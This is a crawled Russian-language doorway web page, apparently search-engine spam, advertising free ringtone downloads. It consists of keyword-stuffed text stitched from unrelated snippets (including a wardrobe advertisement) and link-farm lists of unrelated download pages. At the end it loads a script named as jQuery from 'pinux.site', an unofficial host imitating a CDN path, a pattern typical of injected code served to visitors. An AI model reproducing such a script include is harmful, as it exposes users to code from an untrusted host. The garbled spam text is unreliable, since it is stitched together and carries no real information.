

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-zarubezhnye-ringtony-2015-skachat-na-zvonok-telefona.html
body_size: 2690
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Зарубежные рингтоны 2015 скачать на звонок телефона - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Зарубежные рингтоны 2015 скачать на звонок телефона</h2>
                            </header>
                            <p>рингтоны на мобильный телефон, скачать бесплатно без регистрации, слушать рингтоны онлайн закачать для мобильного, нарезки мелодии музыка на звонок телефона. МОДНЫЕ РИНГТОНЫ 2018-2019 - Скачать бесплатно на звонок телефона, слушать современную музыку 2018 и 2019 для мобильного, актуальные стильные нарезки звонки и мелодии ГРОМКИЙ ЗВОНОК - Скачать бесплатно на мобильный телефон, ГРОМКИЕ РИНГТОНЫ на звонок, ГРОМКАЯ музыка для звонка телефона, ГРОМКИЕ нарезки и мелодии, самые ГРОМКИЕ ЗВОНКИ на телефон. Красивые мелодии - Скачать бесплатно на звонок на телефон, красивые рингтоны для мобильного, красивые песни и нарезки для звонка, красивая музыка на вызов. 
Популярные рингтоны 2018-2019 - скачать бесплатно на телефон, популярная музыка на звонок, слушать и закачать популярные нарезки и мелодии для мобильного. Мы создаём сами интересные и неповторимые рингтоны, мелодии, звонки на телефон, нарезки mp3 из песен. Рингтоны на телефон, нарезки и мелодии на звонок, звонки для мобильного Скачать бесплатно и слушать предварительно в режиме онлайн. Michaelcype пишет. Изготовление шкафов-купе на заказ. Любые ваши размеры. Быстро, качественно, Московская фабрика, официальный договор, гарантия 2 года. РИНГТОНЫ - Скачать бесплатно МУЗЫКУ на ЗВОНОК телефона, МЕЛОДИИ и НАРЕЗКИ для мобильного. МОДНЫЕ РИНГТОНЫ 2018-2019 - Скачать бесплатно на звонок телефона, слушать современную музыку. ГРОМКИЙ ЗВОНОК - Скачать бесплатно на мобильный телефон, ГРОМКИЕ РИНГТОНЫ на звонок. ЗВОНОК СТАРОГО ТЕЛЕФОНА - Скачать бесплатно и слушать, СТАРЫЕ ЗВОНКИ в mp3 формате, рингтоны. 
Популярные рингтоны 2018-2019 - скачать бесплатно на телефон, популярная музыка на звонок. Красивые мелодии - Скачать бесплатно на звонок на телефон, красивые рингтоны для. Бесплатные рингтоны скачать на телефон. Нарезки музыки и красивые мелодии на звонок. Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-prezentaciya-informacionnye-voyny.html">Презентация информационные войны</a></li>
                                <li><a href="bph1-spisok-slovarnyh-slov-s-udareniyami.html">Список словарных слов с ударениями</a></li>
                                <li><a href="bph1-.html">Минус квітка душа</a></li>
                                <li><a href="bph1-skachat-knigu-nochnoy-orel.html">Скачать книгу ночной орел</a></li>
                                <li><a href="bph1-paket-sp3-dlya-windows-xp.html">Пакет sp3 для windows xp</a></li>
                                <li><a href="bph1-podarochnyy-sertifikat-raspechatat-shablon.html">Подарочный сертификат распечатать шаблон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-holostyak-4-sezon-skachat-pervuyu-seriyu.html">Холостяк 4 сезон скачать первую серию</a></li>
                                            <li><a href="bph1-favorit-kniga-2-chitat-onlayn.html">Фаворит книга 2 читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-kupit-shablon-dlya-virtuemart-3.html">Купить шаблон для virtuemart 3</a></li>
                                            <li><a href="bph1-skachat-besplatno-pesnyu-kukla-vudu-rayder.html">Скачать бесплатно песню кукла вуду райдер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-shuttle-pna-5016-proshivka-skachat.html">Shuttle pna 5016 прошивка скачать</a></li>
                                            <li><a href="bph1-koncepciya-nacionalnoy-bezopasnosti-rossiyskoy-federacii-prezentaciya.html">Концепция национальной безопасности российской федерации презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-prezentaciya-vybor-knig-v-biblioteke.html">Презентация выбор книг в библиотеке</a></li>
                                            <li><a href="bph1-vremya-sobirat-kamni-serial-skachat-torrent.html">Время собирать камни сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
